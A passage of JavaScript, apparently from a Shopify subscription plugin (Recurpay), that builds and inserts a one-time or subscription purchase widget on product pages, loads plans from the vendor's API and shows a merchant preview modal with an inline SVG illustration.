                  DescriptionHtml = '<div class="recurpay__description" style="display:none" data-description-id="'+plan.id+'">' + plan.description + '</div>';
              }
              if(recurpay.checkout == "shopify"){
                  if(key == 0){
                      PlanHtml += '<option value=""  selected="selected" data-plan="' + plan.id + '" data-selling-plan="' + plan.selling_plan_id + '" data-plan-name="' + plan.name + '" data-plan-shipment= "'+plan.delivery_policy.shipment_count+'" data-plan-discount="'+PlanDiscount+'" data-plan-type="'+PlanType+'">'+plan.name+'</option>'
                  }
                  else{
                      PlanHtml += '<option value="" data-plan="' + plan.id + '" data-selling-plan="' + plan.selling_plan_id + '" data-plan-name="' + plan.name + '" data-plan-shipment= "'+plan.delivery_policy.shipment_count+'" data-plan-discount="'+PlanDiscount+'" data-plan-type="'+PlanType+'">'+plan.name+'</option>'
                  }
              }
              else{
                  if(key == 0){
                      PlanHtml += '<option value="" selected="selected" data-plan="' + plan.id + '" data-plan-name="' + plan.name + '" data-plan-shipment= "'+plan.delivery_policy.shipment_count+'" data-plan-discount="'+PlanDiscount+'" data-plan-type="'+PlanType+'">'+plan.name+'</option>'
                  }
                  else{
                      PlanHtml += '<option value="" data-plan="' + plan.id + '" data-plan-name="' + plan.name + '" data-plan-shipment= "'+plan.delivery_policy.shipment_count+'" data-plan-discount="'+PlanDiscount+'" data-plan-type="'+PlanType+'">'+plan.name+'</option>'
                  }
              }
              GetPlans += PlanHtml;
              getPlanDesc += DescriptionHtml;
          })
          if(regularCount > 0 && prepaidCount >0){
              maxPrepaidDiscount = Math.max.apply(Math,prepaidDiscount);
          }
          
          pdpTemplate += '<div class="recurpay__widget" data-recurpay-widget>'
          pdpTemplate += '<div class="recurpay__widget_container recurpay__widget_container--selected" data-type="onetime-purchase">'
          pdpTemplate += '<input class="recurpay__onetime_radio recurpay__group_input" name="recurpay__group_main" type="radio" autocomplete="off" value="one-time" checked>'
          pdpTemplate += '<label for="recurpay__onetime_radio" class="recurpay__group_label">'
          pdpTemplate += '<div class="recurpay__group_header">'
          pdpTemplate += '<div class="recurpay__radio_group">'
          pdpTemplate += '<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="12" cy="12" r="10" stroke="currentColor" stroke-width="1"></circle><circle cx="12" cy="12" r="6" fill="currentColor" class="recurpay__radio_svg"></circle></svg>'
          pdpTemplate += '</div><div class="recurpay__group_title">'+recurpay.settings.translations.premium_onetime_label+'</div>'
          pdpTemplate += '<div class="recurpay__group_price_wrapper"><div class="recurpay__group_selling_price"></div>'
          pdpTemplate += '</div></div></label></div>'
      
          pdpTemplate += '<div class="recurpay__widget_container" data-type="subscription-purchase">'
          pdpTemplate += '<input class="recurpay__subscribe_radio recurpay__group_input" name="recurpay__group_main" type="radio" autocomplete="off" value="subscription">'
          pdpTemplate += '<label for="recurpay__subscribe_radio" class="recurpay__group_label">'
          pdpTemplate += '<div class="recurpay__group_header"><div class="recurpay__radio_group">'
          pdpTemplate += '<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="12" cy="12" r="10" stroke="currentColor" stroke-width="1"></circle><circle cx="12" cy="12" r="6" fill="currentColor" class="recurpay__radio_svg"></circle></svg>'
          pdpTemplate += '</div><div class="recurpay__group_title"> <div>'+recurpay.settings.translations.premium_subscription_label+'</div>'
          pdpTemplate += '<div class="recurpay__group_subtitle">'+recurpay.settings.translations.premium_subscription_label_description+'</div>'
          pdpTemplate += '</div><div class="recurpay__group_price_wrapper"><div class="recurpay__group_compare_price" ></div>'
          pdpTemplate += '<div class="recurpay__group_selling_price recurpay__group_discounted_price"></div></div></div>'
          pdpTemplate += '<div class="recurpay__group_content_wrapper"><div class="recurpay__group_content"><div class="recurpay__group_frequency">'
          pdpTemplate += '<div class="recurpay__frequency_label_title">'+recurpay.settings.translations.premium_frequency_dropdown_label+'</div>'
          pdpTemplate += '<select class="recurpay__frequency_select recurpay__frequency" name="recurpay-input">'+GetPlans+'</select>'
          pdpTemplate += '</div><div class="recurpay__description_wrapper">'+getPlanDesc+'</div></div><div class="recurpay__action"><button type="button" data-recurpay-action="">'+recurpay.settings.translations.premium_subscription_button_text+'</button></div>'
          pdpTemplate += '</div></label></div></div>'
          pdpTemplate += '<input type="hidden" class="recurpay_plan_name" name="" value="">';
          pdpTemplate += '<input type="hidden" class="recurpay_plan_id" name="" value="">';
          if(recurpay.checkout == "shopify"){
              pdpTemplate += '<input type="hidden" class="recurpay_selling_plan_id" name="" value="">';
          }
          return pdpTemplate;
      }
                
      if($(pdpSelector).length <= 0){
        if (window.location.href.indexOf("/products/") > -1) {
          if($(atcFormSelector).find(atcSelector).filter(':visible').length){
            if($(atcFormSelector).find(atcSelector).filter(':visible').first().parent().css('display') == 'flex' && $(atcFormSelector).find(atcSelector).filter(':visible').first().parent().css('flex-direction') == 'row'){
              $(atcFormSelector).find(atcSelector).filter(':visible').first().parent().before('<div class="recurpay-pdp-widget" data-product-id="'+recurpay.product.id+'" data-product-available="'+recurpay.product.available+'" data-default-variant="'+recurpay.product.availableVariant+'" data-only-subscription="'+recurpay.product.onlySubscription+'"></div>');
            }
            else{
              $(atcFormSelector).find(atcSelector).filter(':visible').first().before('<div class="recurpay-pdp-widget" data-product-id="'+recurpay.product.id+'" data-product-available="'+recurpay.product.available+'" data-default-variant="'+recurpay.product.availableVariant+'" data-only-subscription="'+recurpay.product.onlySubscription+'"></div>');
            }
            if($(pdpSelector).parent().css('position') == 'fixed' || $(pdpSelector).parent().css('position') == 'sticky' || $(pdpSelector).parent().css('position') == 'absolute' ){
              $(pdpSelector).parent().addClass("recurpay-z-index");
            }
          }
          else if($(atcFormSelector).find(atcSelector).length){
            if($(atcFormSelector).find(atcSelector).first().parent().css('display') == 'flex' && $(atcFormSelector).find(atcSelector).filter(':visible').first().parent().css('flex-direction') == 'row'){
              $(atcFormSelector).find(atcSelector).first().parent().before('<div class="recurpay-pdp-widget" data-product-id="'+recurpay.product.id+'" data-product-available="'+recurpay.product.available+'" data-default-variant="'+recurpay.product.availableVariant+'" data-only-subscription="'+recurpay.product.onlySubscription+'"></div>');
            }
            else{
              $(atcFormSelector).find(atcSelector).first().before('<div class="recurpay-pdp-widget" data-product-id="'+recurpay.product.id+'" data-product-available="'+recurpay.product.available+'" data-default-variant="'+recurpay.product.availableVariant+'" data-only-subscription="'+recurpay.product.onlySubscription+'"></div>');
            }
            if($(pdpSelector).parent().css('position') == 'fixed' || $(pdpSelector).parent().css('position') == 'sticky' || $(pdpSelector).parent().css('position') == 'absolute' ){
              $(pdpSelector).parent().addClass("recurpay-z-index");
            }
          }
          else{
            $(atcFormSelector).append('<div class="recurpay-pdp-widget" data-product-id="'+recurpay.product.id+'" data-product-available="'+recurpay.product.available+'" data-default-variant="'+recurpay.product.availableVariant+'" data-only-subscription="'+recurpay.product.onlySubscription+'"></div>')
          }
        }
      }
      
      if($(pdpSelector).length){
        recurpay.allProducts = [];
        for(i=0; i<$(pdpSelector).length; i++){
          if($(pdpSelector).eq(i).attr("data-product-id") != undefined && $(pdpSelector).eq(i).attr("data-product-available") != undefined ){
            recurpay.allProducts.push($(pdpSelector).eq(i).attr("data-product-id"));
          }
        }
        $.ajax({
          url: recurpay.pdpAPI,
          type: 'POST',
          async:true,
          data: {"products": recurpay.allProducts,"settings": true},
          success: function(response) {
            if(response != "ERROR") {
              if(response.plans.length > 0){
                recurpay.productDatas = response.plans;
                if(response.settings.translations !== null && !$.isEmptyObject(response.settings.translations)){
                  recurpay.settings = response.settings;
                  document.documentElement.style.setProperty('--recurpay_brand_color', recurpay.settings.snippet_color_codes.subscription_brand_color);
                  document.documentElement.style.setProperty('--recurpay_button_text_color', recurpay.settings.snippet_color_codes.subscription_button_text_color);
                  document.documentElement.style.setProperty('--recurpay_button_bg_color', recurpay.settings.snippet_color_codes.subscription_button_color);
                }
                $(response.plans).each(function(){
                  var pdpHTML = '';
                  var $this = $(this);
                  if($this[0].product.plans.length >0){
                    pdpHTML = recurPDP($this[0].product);
                    var getElem = $('.recurpay-pdp-widget[data-product-id="'+$this[0].product.id+'"]');
                    if($(getElem).length && $(getElem).attr("data-product-available") == "true"){
                      $(getElem).html(pdpHTML);
                      if($(getElem).attr("data-only-subscription") == "true"){
                        $(getElem).find(".recurpay__widget[data-recurpay-widget]").addClass("recurpay_only_subscription_widget");
                      }
                      if((window.location.href.indexOf("/products/") > -1) && (window.location.href.indexOf("snippet_status=false") > -1)){
                        $(getElem).before("<span class='recurpay-preview-text'>You are previewing subscriptions currently and the option below is not visible to customers on your live store. <a href='"+recurpay.domainURL+"/home?step=go_live' class='recurpay-preview-link' target='_blank'>Click here</a> if you are ready to show it your customers now.</span>")
                      }
                    }
                    var params = new Proxy(new URLSearchParams(window.location.search), {
                      get: (searchParams, prop) => searchParams.get(prop),
                    });
                    
                    if(params.variant !== undefined && params.variant !== null){
                      var variant_id = parseInt(params.variant);
                      let variant_data = [];
                      variant_data.push(...$this[0].product.variants.filter(function(searchId) {
                        return parseInt(searchId.id) == variant_id;
                      }));
                       if(variant_data.length >=1){
                        recurpay.product.selectedVariant = params.variant
                        recurDiscountedPrice(recurpay.product.selectedVariant);
                      }
                      else{
                        recurpay.product.selectedVariant = $this[0].product.variants[0].id;
                        recurDiscountedPrice($this[0].product.variants[0].id);
                      }
                    }
                    else{
                      if(recurpay.product.availableVariant !== "" && recurpay.product.availableVariant !== undefined){
                        recurpay.product.selectedVariant = recurpay.product.availableVariant;
                        recurDiscountedPrice(recurpay.product.availableVariant);
                      }
                      else{
                        recurpay.product.selectedVariant = $this[0].product.variants[0].id;
                        recurDiscountedPrice($this[0].product.variants[0].id);
                      }
                    }
                  }
                });
                if(response.settings.sell_only_as_subscription !== undefined && response.settings.sell_only_as_subscription !== null){
                  if(response.settings.sell_only_as_subscription == true){
                    updateSelectors(true);
                  }
                  else{
                    updateSelectors();
                  }
                }
              }
            }
          }
        });
      }
      else{
        if((window.location.href.indexOf("/products/") > -1) && (window.location.href.indexOf("recurpay_preview=true") > -1)){
          var modalHTML = "";
          modalHTML += '<div class="recurpay-modal-container" data-recurpay-visibility-modal>'
          modalHTML += '<div class="recurpay-modal--overlay"></div>'
          modalHTML += '<div class="recurpay-modal-inner-container">'
          modalHTML += '<div class="recurpay-modal-content">'
          modalHTML += '<div class="recurpay-modal-header">'
          modalHTML += '<div class="recurpay-modal-image">'
          modalHTML += '<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 600 600" xml:space="preserve"><g id="LEFT_ARM_1"><g id="XMLID_46_"><path id="XMLID_290_" fill="#FFB96C" d="M294.4,485.5c-1.2,0.3-2.4,0.4-3.6,0.4c-0.2,0-0.4,0-0.6,0c-8.4-0.3-16.2-6.9-21-15.7 c-21.3-39.2-27.1-63.4-34.8-89.9c-1.9-6.6-1.4-13.3,1.4-18.1c2.2-3.7,5.7-6.4,10.5-6.9c0.6-0.1,1.1-0.1,1.7-0.1 c8.5,0,17.4,6.8,20.9,15.6l36.5,89.4C310,471.5,305,483.1,294.4,485.5z"></path><path id="XMLID_280_" fill="#FCAF63" d="M290.2,485.9c-8.4-0.3-16.2-6.9-21-15.7c-21.3-39.2-27.1-63.4-34.8-89.9 c-1.9-6.6-1.4-13.3,1.4-18.1c9.5,23,40.7,98.5,50.3,116.1C287.6,481.1,289,483.6,290.2,485.9z"></path></g></g><g id="LEFT_ARM_2"><g id="XMLID_10_"><g id="XMLID_42_"><path id="XMLID_293_" fill="#FFB96C" d="M340.2,472c-0.9,2.3-2.1,4.1-3.3,5c-7.2,5.7-14.3,7-26.2,9.6c-11.9,2.6-24.2,2-29.9-3.4 c-1.9-1.8-3.3-3.8-4.1-5.9c-2.5-6-0.3-12.3,6.8-15c4.2-1.6,42.4-10.6,48.7-9.4C343.1,455,342.9,465.3,340.2,472z"></path><path id="XMLID_279_" fill="#FCAF63" d="M340.2,472c-0.9,2.3-2.1,4.1-3.3,5c-7.2,5.7-14.3,7-26.2,9.6c-11.9,2.6-24.2,2-29.9-3.4 c-1.9-1.8-3.3-3.8-4.1-5.9c3.2,0.9,9.6,2.1,20.5,0.9C306.4,477.2,325.3,474.3,340.2,472z"></path></g><g id="XMLID_41_"><path id="XMLID_49_" fill="#FEA691" d="M330.2,453.6c-11.9,4-10.6,11.9-8.8,19.6c1.8,7.7,16.6,27.5,21.1,28.5s4.8-0.8,3.6-4.5 c-1.2-3.7-9.7-16.6-9.7-16.6s9.4,12.8,13.3,16.6c3.9,3.8,7.2,3.5,7.1-0.7c-0.2-4.2-9.5-18.3-9.5-18.3s8.2,10.8,11.6,14.5 s7.9,3.1,6.3-1.9c-1.5-5-8.3-15.9-8.3-15.9s6.6,11,11,12.1c4.4,1.1,1.7-5.5-3-13.9C360.3,464.5,345,448.6,330.2,453.6z"></path><path id="XMLID_50_" fill="#FEA691" d="M320.2,464.6c0,0-2.5,9.8-0.9,18.4s4.3,10.3,6.1,10.7s2.4-1.9,1.5-5.6 c-0.9-3.7,1.5-11,1.5-11S325.8,462.4,320.2,464.6z"></path></g></g></g><g id="BODY"><g id="XMLID_70_"><path id="XMLID_45_" fill="#FEC272" d="M273.1,496H172.2c0,0-13.9-97.2-5.1-121.1c2.5-6.8,5.8-12.3,9.6-16.9 c9.5-11.6,21.7-16.9,30-19c10.9-2.8,20.4-2.9,28.6-0.9c21.8,5.2,33.9,25.1,37.8,46.8C278.5,414.8,273.1,496,273.1,496z"></path><path id="XMLID_43_" fill="#F9B35F" d="M207.6,358.5c-13.2,3.4-25.3,3-31-0.5c9.5-11.6,21.7-16.9,30-19 c10.9-2.8,20.4-2.9,28.6-0.9C237,344.9,224.6,354.1,207.6,358.5z"></path></g></g><g id="RIGHT_ARM_1"><g id="XMLID_16_"><path id="XMLID_278_" fill="#FFCD92" d="M199,381.3c0,1.6-0.1,3.2-0.4,4.7c-4.1,26.6-27.7,90.6-27.7,90.6c-1.7,5.1-5.3,8.9-9.7,11 c-4.4,2-9.5,2.4-14.4,0.5c-7.6-3-11.2-10.2-11.2-18.1c0-1.7,0.2-3.4,0.5-5.1c6.9-37.3,19.2-68.2,29.3-90 c4.4-9.6,15.2-15.6,24.7-10.8c2.9,1.4,4.9,3.7,6.4,6.3C198.3,373.6,199,377.4,199,381.3z"></path><path id="XMLID_273_" fill="#FCB765" d="M199,381.3c0,1.6-0.1,3.2-0.4,4.7c-4.1,26.6-27.7,90.6-27.7,90.6c-1.7,5.1-5.3,8.9-9.7,11 l35.2-117.3C198.3,373.6,199,377.4,199,381.3z"></path></g></g><g id="RIGHT_ARM_2"><g id="XMLID_17_"><g id="XMLID_20_"><path id="XMLID_285_" fill="#FFCD92" d="M230.5,487.4c-2.2,5.4-9.4,5.6-9.4,5.6s-20.2,1.2-37.7,1.2c-17.5,0-34.7,0-41.7-7.9 c-1.4-1.6-2.5-3.4-3.1-5.3c-2.6-7.3,0.7-16,11.1-20.4c7.5-3.2,16.1-2.1,25.5-1.2c9.4,0.9,27.5,5.1,38,7.9 c10.6,2.7,16.9,5.4,17.8,15.4C231.3,484.6,231,486.1,230.5,487.4z"></path><path id="XMLID_284_" fill="#FCB765" d="M230.5,487.4c-2.2,5.4-9.4,5.6-9.4,5.6s-20.2,1.2-37.7,1.2c-17.5,0-34.7,0-41.7-7.9 c-1.4-1.6-2.5-3.4-3.1-5.3c7.8,2.4,18.3,5.2,26.7,5.9C189,488.9,220.4,487.9,230.5,487.4z"></path></g><g id="XMLID_2_"><g id="XMLID_18_"><path id="XMLID_47_" fill="#FEA691" d="M251.6,471.3c0,1.6-0.2,3.3-0.6,5.1c-2.1,8.6-13.2,15.2-30.1,16.1 c-7.5,0.4-12.6,0.4-16-0.4c-4.4-1.1-6.1-3.7-6.5-9.1c-0.5-6.9,4.7-13.2,8.6-15.9c11.7-7.9,22.6-8.5,32.1-7.6 C247.6,460.4,251.5,465.1,251.6,471.3z"></path><path id="XMLID_44_" fill="#FC8172" d="M251.6,471.3c0,1.6-0.2,3.3-0.6,5.1c-2.1,8.6-13.2,15.2-30.1,16.1 c-7.5,0.4-12.6,0.4-16-0.4c-0.4-1-0.7-2.2-0.8-3.7c-0.5-5.9,4.4-11.4,8.2-13.7c11.1-6.8,21.5-7.4,30.5-6.5 C246.8,468.5,249.7,469.6,251.6,471.3z"></path></g><g id="XMLID_19_"><path id="XMLID_48_" fill="#C7DCF9" d="M264.7,488.7c0,1.1-0.2,2.1-0.5,3.2h-55c-0.3-1-0.5-2.1-0.5-3.2c0-9.6,12.5-17.4,28-17.4 C252.2,471.3,264.7,479.1,264.7,488.7z"></path><path id="XMLID_254_" opacity="0.55" fill="#C7DCF9" d="M263.5,490.2c0,0.6-0.1,1.1-0.4,1.7h-50.3c-0.3-0.6-0.4-1.1-0.4-1.7 c0-5.1,11.4-9.3,25.5-9.3C252.1,480.9,263.5,485.1,263.5,490.2z"></path></g><g id="XMLID_37_"><path id="XMLID_28_" fill="#FEA691" d="M252.6,456.6c3.6,0.4,6.1,2.7,7.5,7.5c1.4,4.8,1.7,11.9,0.2,14.4 c-1.5,2.5-4.3,3.6-7.4,1.1c-3.1-2.5-4.8-9.5-5.8-13C245.9,462,244.5,455.8,252.6,456.6z"></path><g id="XMLID_4_"><path id="XMLID_38_" fill="#FEA691" d="M239.2,454.3c3.9,0.4,5.5,3.7,7,8.7c1.5,5,1.8,12.6,0.2,15.3c-1.6,2.6-4.6,3.8-7.9,1.2 c-3.3-2.6-5.2-10.1-6.2-13.8C231,460.8,230.4,453.5,239.2,454.3z"></path><path id="XMLID_79_" fill="#FF8D76" d="M243.1,480.8c-1.4,0.3-3,0-4.6-1.4c-3.3-2.6-5.1-10.1-6.2-13.8c-1.1-4-1.7-9.7,3-11.1 c-0.9,2.7-0.4,6.4,0.3,9.2c1,4.3,2.9,13,6.2,16C242.3,480.2,242.7,480.6,243.1,480.8z"></path></g><path id="XMLID_39_" fill="#FEA691" d="M224.6,456.6c3.9,0.4,6.5,2.9,8,7.9s1.8,12.6,0.2,15.3c-1.6,2.6-4.6,3.8-7.9,1.2 c-3.3-2.6-5.2-10.1-6.2-13.8C217.4,462.3,215.9,455.7,224.6,456.6z"></path><path id="XMLID_81_" fill="#FF8D76" d="M228.5,482.4c-1.1,0-2.3-0.5-3.5-1.5c-3.3-2.6-5.1-10.1-6.2-13.8 c-1-3.8-2.2-8.6,1.5-10.2c-0.3,2.5,0.4,5.7,1.1,8.3c1.2,4.5,3.3,13.7,7,17C228.4,482.4,228.4,482.4,228.5,482.4z"></path><path id="XMLID_40_" fill="#FEA691" d="M211.5,459.4c3.4-1,6,2.7,7.3,7.3c1.3,4.6,1.7,11.6,0.2,14c-1.4,2.4-4.2,3.5-7.2,1.1 c-3-2.4-3.8-7-4.7-10.4C205.9,467,204.9,461.4,211.5,459.4z"></path><path id="XMLID_82_" fill="#FF8D76" d="M215.2,483.2c-1.1,0-2.2-0.4-3.4-1.4c-3-2.4-3.8-7-4.7-10.4c-1.1-3.8-1.9-8.5,2.1-11 c-0.3,2.7,0.2,5.6,0.7,8.2c0.9,4.6,1.6,10.9,5,14.3C215,483,215.1,483.1,215.2,483.2z"></path><path id="XMLID_78_" fill="#FF8D76" d="M256.8,480.9c-1.2,0.1-2.5-0.3-3.8-1.4c-3.1-2.5-4.8-9.5-5.8-13c-1-3.7-2.2-8.5,1.8-9.7 c0,2.2,0.5,4.7,1,6.9c1,4.5,2.9,13.5,6.1,16.7C256.4,480.6,256.6,480.8,256.8,480.9z"></path></g></g></g></g><g id="HEAD"><g id="XMLID_89_"><path id="XMLID_6_" fill="#FF8D76" d="M208.8,235c0,0,9.3-3.8,15.6,8.8c6.3,12.7-0.5,20.8-0.5,20.8S217.7,246.3,208.8,235z"></path><path id="XMLID_173_" fill="#FEA691" d="M215.2,350.9c-8.8,4.1-14.9-1.6-14.9-1.6l-5.5-11.9l-9.9-21.4c14.9-3.2,27.9-5.7,27.9-5.7 l2.3,9.5l4.3,17.7C219.2,337.6,224,346.9,215.2,350.9z"></path><path id="XMLID_171_" fill="#FF8D76" d="M215,319.9c-1.3,1.9-2.7,3.9-4.4,5.8c-4.3,5.1-10.5,9-15.9,11.7l-9.9-21.4 c14.9-3.2,27.9-5.7,27.9-5.7L215,319.9z"></path><ellipse id="XMLID_3_" transform="matrix(0.8545 -0.5194 0.5194 0.8545 -114.0092 131.008)" fill="#FEA691" cx="176.9" cy="269" rx="47.2" ry="57.7"></ellipse><path id="XMLID_12_" fill="#FF8D76" d="M217.4,308.8c-2.9,3.7-6.5,6.9-10.6,9.5c-22.3,13.5-53.7,2.4-70.3-24.8 c-16.4-26.9-12-59.6,9.7-73.4c-12.6,16.2-13.2,42.2,0.3,64.3c16.5,27.2,48,38.3,70.3,24.8C217,309.1,217.2,309,217.4,308.8z"></path><path id="XMLID_5_" fill="#283575" d="M157.2,309.5c0,0-17-13.4-21.3-37.4s0.5-33.7,20.2-45.3c19.7-11.5,34.4-7.4,34.4-7.4 s-14-10.5-36.9-6.6c-22.9,3.8-46.2,25.6-41.4,58.4C117.2,306.2,138,316.5,157.2,309.5z"></path><path id="XMLID_11_" fill="#F76F59" d="M177.8,246.8c-2.7,1.9,1.1,12,9.3,19.5c8.2,7.5,16.1,3.6,16.3-3.8 C203.6,254.9,187.1,240.2,177.8,246.8z"></path><path id="XMLID_7_" fill="#FF8D76" d="M137.5,291.4c0,0-16,15.7-1.6,29.4c13.8,13.1,31.2-4.5,31.2-4.5S142.7,303.2,137.5,291.4z"></path><path id="XMLID_250_" fill="#F76F59" d="M139.4,300.5c0,0-9,8.8-0.9,16.6c7.8,7.4,17.6-2.5,17.6-2.5S142.3,307.2,139.4,300.5z"></path></g></g><g id="HAIR"><g id="XMLID_84_"><path id="XMLID_8_" fill="#283575" d="M188.5,218.1c0,0,1.7-30.2-15.5-42.5c-19.4-13.8-30.3,6.1-23.9,22.4 c2.8,7.3,5.8,11.7,8.2,14.3c2.2,2.4,5.2,3.8,8.4,4L188.5,218.1z"></path><path id="XMLID_9_" fill="#283575" d="M122.7,192.6c-15.3,12.2-2.1,29.7,4.2,34.4c2.7,2,5.6,3.6,8.1,4.8c3.4,1.6,7.4,1.4,10.6-0.6 l21.6-13.7C167.2,217.6,143,176.5,122.7,192.6z"></path><path id="XMLID_51_" fill="#3C4E8E" d="M159,172.3c-4.8,0.6,0.5,9.8,7.5,11S171.3,170.8,159,172.3z"></path><path id="XMLID_61_" fill="#3C4E8E" d="M128.7,192.8c-2.8,3.2,4.5,7.3,10.4,5.3C145.1,196.2,134.9,185.8,128.7,192.8z"></path></g></g><g id="MOUTH"><g id="XMLID_83_"><path id="XMLID_177_" fill="#F76F59" d="M217.7,285c-0.5,1-1.2,1.9-2.2,2.7c-3.7,2.9-6.5,7.1-8.5,11.5c-1.8,3.9-6.4,8.5-10.7,5.2 c-0.5-0.4-1-0.8-1.4-1.4c-4.5-5.7-2.8-20.4,4.2-26.9c5.4-5,12.1-3.7,15.5-0.9C217.9,277.7,219.3,281.7,217.7,285z"></path><path id="XMLID_175_" fill="#FF6EA9" d="M217.7,285c-0.5,1-1.2,1.9-2.2,2.7c-3.7,2.9-6.5,7.1-8.5,11.5c-1.8,3.9-6.4,8.5-10.7,5.2 c0-6.3,2.3-13.7,6.7-17.7C208.1,282.1,214.1,282.7,217.7,285z"></path></g></g><g id="EYE_1"><g id="XMLID_14_"><path id="XMLID_86_" fill="#1C3177" d="M155.8,267.7c-3.2,0-5.7-1-5.9-1.1c-1.3-0.5-1.9-2-1.4-3.3c0.5-1.3,2-1.9,3.3-1.4 c0.1,0,5.6,2.2,8.6-1.1c3.9-4.1-0.2-9.4-0.3-9.6c-0.9-1.1-0.7-2.7,0.4-3.6c1.1-0.9,2.7-0.7,3.6,0.4c2.4,3.1,5.5,10.4,0,16.2 C161.6,266.9,158.5,267.7,155.8,267.7z"></path></g></g><g id="EYE_2"><g id="XMLID_15_"><path id="XMLID_85_" fill="#1C3177" d="M193,242.6c-5.1,0-9.4-3.8-9.7-4c-1.1-0.9-1.1-2.6-0.2-3.6c0.9-1,2.5-1.1,3.6-0.2 c0,0,4.6,3.9,8,2.4c1.5-0.7,0.4-3.8,0.3-3.9c-0.5-1.3,0.1-2.8,1.5-3.3c1.3-0.5,2.8,0.1,3.3,1.4c1.5,3.7,1.1,8.6-3,10.4 C195.5,242.4,194.2,242.6,193,242.6z"></path></g></g><g id="EYEBROW_1"><g id="XMLID_1_"><path id="XMLID_88_" fill="#1C3177" d="M142.4,261.7c-0.1,0-0.2,0-0.3,0c-1.4-0.2-2.4-1.4-2.3-2.8c0-0.3,0.7-6.3,4.9-12.4 c4.1-6.1,8.3-8.2,8.5-8.3c1.3-0.6,2.8-0.1,3.4,1.2c0.6,1.3,0.1,2.8-1.2,3.4c0,0-3.2,1.7-6.5,6.5c-3.4,5-4,10-4,10.1 C144.8,260.7,143.7,261.7,142.4,261.7z"></path></g></g><g id="EYEBROW_2"><g id="XMLID_13_"><path id="XMLID_87_" fill="#1C3177" d="M179,232.1c-0.7,0-1.5-0.3-2-0.9c-0.9-1.1-0.7-2.7,0.4-3.6c0.3-0.2,2.6-2.1,6.7-3.3 c4.1-1.2,7.5-1.1,7.6-1.1c1.4,0,2.5,1.2,2.5,2.6c0,1.4-1.3,2.5-2.6,2.5c0,0-2.7-0.1-6,0.9c-3.2,1-5,2.4-5,2.4 C180.1,231.9,179.6,232.1,179,232.1z"></path></g></g><g id="TABLE"><g id="XMLID_248_"><path id="XMLID_22_" fill="#99ADF9" d="M505.9,506.3H98.3c-4,0-7.2-3.2-7.2-7.2l0,0c0-4,3.2-7.2,7.2-7.2h407.6 c4,0,7.2,3.2,7.2,7.2l0,0C513.1,503,509.9,506.3,505.9,506.3z"></path><path id="XMLID_198_" fill="#789FEF" d="M505.2,506.3H157.1c-4,0-7.2-3.2-7.2-7.2l0,0c0-4,3.2-7.2,7.2-7.2h348.1 c4,0,7.2,3.2,7.2,7.2l0,0C512.5,503,509.2,506.3,505.2,506.3z"></path></g></g><g id="DESKTOP"><g id="XMLID_186_"><g id="XMLID_182_"><path id="XMLID_25_" fill="#E1ECFF" d="M457.6,444.7h-186c-3.3,0-5.9-3-5.3-6.3l19.8-118.7c0.4-2.6,2.7-4.5,5.3-4.5h186 c3.3,0,5.9,3,5.3,6.3L463,440.2C462.5,442.8,460.3,444.7,457.6,444.7z"></path><path id="XMLID_29_" fill="#C7DCF9" d="M461.6,444.7H278c-3.3,0-5.9-3-5.3-6.3l19.8-118.7c0.4-2.6,2.7-4.5,5.3-4.5h183.6 c3.3,0,5.9,3,5.3,6.3l-19.8,118.7C466.5,442.8,464.2,444.7,461.6,444.7z"></path><path id="XMLID_31_" fill="#B7D4F7" d="M442.2,432H302c-2.6,0-4.5-2.3-4.1-4.8l15.1-90.6c0.3-2,2.1-3.5,4.1-3.5h140.1 c2.6,0,4.5,2.3,4.1,4.8l-15.1,90.6C445.9,430.5,444.2,432,442.2,432z"></path></g><g id="XMLID_183_"><path id="XMLID_24_" fill="#E1ECFF" d="M382.3,484.5h-25.5c-2.4,0-4.2-2-4-4.4l6.7-66.5c0.2-2,1.9-3.6,4-3.6H389 c2.4,0,4.2,2,4,4.4l-6.7,66.5C386.1,483,384.4,484.5,382.3,484.5z"></path><path id="XMLID_26_" fill="#C7DCF9" d="M384.1,484.5h-23.4c-1.5,0-2.7-1.3-2.6-2.8l7-69.4c0.1-1.3,1.2-2.3,2.6-2.3h23.4 c1.5,0,2.7,1.3,2.6,2.8l-7,69.4C386.5,483.5,385.4,484.5,384.1,484.5z"></path></g><g id="XMLID_185_"><path id="XMLID_27_" fill="#E1ECFF" d="M424.7,491.8H318.5c-2.2,0-4-1.8-4-4V479c0-2.2,1.8-4,4-4h106.2c2.2,0,4,1.8,4,4v8.8 C428.7,490,426.9,491.8,424.7,491.8z"></path><path id="XMLID_30_" fill="#C7DCF9" d="M426.9,491.8H327c-2.3,0-4.2-1.9-4.2-4.2v-8.4c0-2.3,1.9-4.2,4.2-4.2h99.9 c2.3,0,4.2,1.9,4.2,4.2v8.4C431,489.9,429.2,491.8,426.9,491.8z"></path></g></g></g><g id="SIGN"><g id="XMLID_21_"><path id="XMLID_77_" fill="#ff9800" d="M501.5,298.7c-1,0.7-2.3,1.2-3.7,1.2H402c-4.8,0-7.8-5-5.6-9.3l34.8-66.9l12.8-24.6 c2.4-4.5,8.8-4.5,11.2,0l48.2,91.5C505,293.6,503.9,297,501.5,298.7z"></path><path id="XMLID_74_" fill="#ff9800" d="M501.5,298.7c-1,0.7-2.3,1.2-3.7,1.2H402c-4.8,0-7.8-5-5.6-9.3l34.8-66.9L420.6,280 c-0.9,4.8,2.4,9.3,7.3,9.9L501.5,298.7z"></path><g id="XMLID_32_"><g id="XMLID_34_"><path id="XMLID_35_" fill="#FFFFFF" d="M445.2,264.1l-5-35.8c-0.2-1.2,0.8-2.3,2-2.3h14.2c1.2,0,2.1,1.1,2,2.3l-5,35.8 c-0.1,1-1,1.7-2,1.7h-4.3C446.1,265.9,445.3,265.1,445.2,264.1z"></path></g><circle id="XMLID_33_" fill="#FFFFFF" cx="449.3" cy="279.1" r="7.1"></circle></g></g></g></svg>'
          modalHTML += '</div>'
          modalHTML += '<h1 class="recurpay-preview-title">You are previewing subscriptions option for this product</h1>'
          modalHTML += '<span class="recurpay-preview-subtext">Note: This is not visible to your customers</span>'
          modalHTML += '</div>'
          modalHTML += '<div class="recurpay-modal-body">'
          modalHTML += '<div class="recurpay-modal-body-content">'
